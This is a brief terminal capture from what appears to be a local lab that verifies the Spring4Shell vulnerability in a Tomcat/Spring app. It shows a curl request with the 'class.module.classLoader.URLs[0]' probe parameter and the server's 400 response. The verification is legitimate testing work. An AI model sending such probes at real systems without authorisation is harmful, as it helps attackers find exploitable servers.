 ┌──(tauheed㉿kali)-[~/…/spring4shell/apps/Spring4Shell-POC-Verification-Lab/tomcat_8.5.73-jdk11-spb.2.6.3]
└─$ curl -i http://localhost:8000/helloworld/greeting -d class.module.classLoader.URLs%5B0%5D=0
HTTP/1.1 400
Content-Type: application/json
Transfer-Encoding: chunked
Date: Mon, 18 Apr 2022 05:51:43 GMT
Connection: close
{"timestamp":"2022-04-18T05:51:43.254+00:00","status":400,"error":"Bad Request","path":"/helloworld/greeting"}